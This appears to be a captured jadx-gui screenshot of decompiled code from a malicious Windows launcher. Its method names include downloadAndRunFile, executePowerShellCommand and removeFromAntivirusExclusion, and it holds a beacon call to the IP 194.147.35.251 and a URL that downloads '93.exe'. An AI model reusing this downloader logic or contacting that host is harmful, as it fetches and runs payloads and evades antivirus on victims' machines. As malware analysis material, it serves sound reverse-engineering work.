 File View Navigation Tools Plugins Help
*MainForm.phb_0 - jadx-gui
MainForm.phb_0.class
Inputs
Source code
defpackage
C$php_module_m21e7f3411ad9483b
$CL String
$FN String
$TRC TraceInfo[]
$MEM Memory[]
$AMEM Memory[][]
$CALL_FUNC_CACHE FunctionCal
$CALL_METH_CACHE MethodCallC
$CALL_CONST_CACHE ConstantCa
$CALL_PROP_CACHE PropertyCal
$CALL_CLASS_CACHE ClassCallC
C$php_module_m21e7f3411ad948
C$php_module_m21e7f3411ad948
doConstruct$41(Environment,
downloadAndRunFile$45(Enviro
event$40(Environment, Memory
executePowerShellCommand$47(
m0getomain$42(Environment, M
{...} void
metod1$43(Environment, Memor
metod2$44(Environment, Memor
removeFromAntivirusExclusion
Resources
Summary
Issues: 30 warnings
C$php_module_m21e7f3411ad9483b86c21818a700a785_class0
import php.runtime.memory.ReferenceMemory;
import php.runtime.memory.StringMemory;
import php.runtime.reflection.ClassEntity;
/* compiled from: C:\Users\nesto\OneDrive\Рабочий стол\ИСХОДЫ\WORK\WORK\DEVEL\Launcher\Auto\Без прогресса — С ПИНГОМ\src\app\forms\MainForm.php */
/* renamed from: $php_module_m21e7f3411ad9483b86c21818a700a785_class0, reason: invalid class name */
/* loaded from: MainForm.phb_0.class */
17 public class C$php_module_m21e7f3411ad9483b86c21818a700a785_class0 extends $php_module_m5529af00716440289e594a76ead833c3_class0 {
public static final String $CL = "app\\forms\\MainForm";
public static final String $FN = "C:\\Users\\nesto\\OneDrive\\Рабочий стол\\ИСХОДЫ\\WORK\\WORK\\DEVEL\\Launcher\\Auto\\Без прогресса — С ПИНГОМ\\src\\app\\forms\\MainForm.php";
public static TraceInfo[] $TRC = {TraceInfo.valueOf($FN, 30, 11), TraceInfo.valueOf($FN, 41, 13), TraceInfo.valueOf($FN, 43, 25), TraceInfo.valueOf($FN, 45, 13), TraceInfo.valueOf($FN, 46, 13), TraceInfo.valueOf($F
public static Memory[] $MEM = {StringMemory.valueOf("C:\\Program Files\\Windows NT"), StringMemory.valueOf("http://{domain}/auto/b0573cef5fbfef5a15e8a6527080ad25/93.exe"), StringMemory.valueOf("{domain}"), StringMe
public static Memory[][] $AMEM = {new Memory[]{StringMemory.valueOf("starting"), StringMemory.valueOf("http://{domain}/auto/b0573cef5fbfef5a15e8a6527080ad25/93.exe")}, new Memory[]{StringMemory.valueOf("java.io.tmp
public static FunctionCallCache $CALL_FUNC_CACHE = new FunctionCallCache();
public static MethodCallCache $CALL_METH_CACHE = new MethodCallCache();
public static ConstantCallCache $CALL_CONST_CACHE = new ConstantCallCache();
public static PropertyCallCache $CALL_PROP_CACHE = new PropertyCallCache();
public static ClassCallCache $CALL_CLASS_CACHE = new ClassCallCache();
18 public C$php_module_m21e7f3411ad9483b86c21818a700a785_class0(Environment environment, ClassEntity classEntity) {
19 super(environment, classEntity);
}
18 public C$php_module_m21e7f3411ad9483b86c21818a700a785_class0(Environment arg1, Stage arg2) {
19 super(arg1, arg2);
}
29 public Memory event$40(Environment environment, Memory[] memoryArr) {
30 ReferenceMemory referenceMemory = new ReferenceMemory();
if (Memory.assignRight(memoryArr[0], referenceMemory) == null) {
Memory.assignRight(Memory.NULL, referenceMemory);
}
28 ReferenceMemory referenceMemory2 = new ReferenceMemory();
if (Memory.assignRight(memoryArr[1], referenceMemory2) == null) {
Memory.assignRight(Memory.NULL, referenceMemory2);
}
31 Memory memory = Memory.NULL;
try {
29 FileFunctions.file_get_contents(environment, $TRC[0], "http://194.147.35.251/?v=3&event=".concat(StringFunctions.urlencode(referenceMemory.toString())).concat("&url=").concat(StringFunctions.urlencode(refer
} catch (BaseBaseException e) {
if (!environment.__throwCatch(e, "Throwable", "throwable").toBoolean()) {
throw e;
}
}
return Memory.UNDEFINED;
}
61 public Memory doConstruct$41(Environment environment, Memory[] memoryArr) {
62 Memory memory = Memory.NULL;
if (memoryArr[0] == null) {
Memory memory2 = Memory.NULL;
}
55 Memory url1 = new ReferenceMemory();
53 Memory domain = new ReferenceMemory();
41 Memory valueOf = isMock() ? Memory.UNDEFINED : ObjectMemory.valueOf(this);
Memory memory3 = Memory.NULL;
43 Memory tempDir = new ReferenceMemory();
54 Memory url = new ReferenceMemory();
ObjectInvokeHelper.invokeMethod(valueOf, "event", "event", environment, $TRC[1], $AMEM[0]);
Code Smali Simple Fallback Split view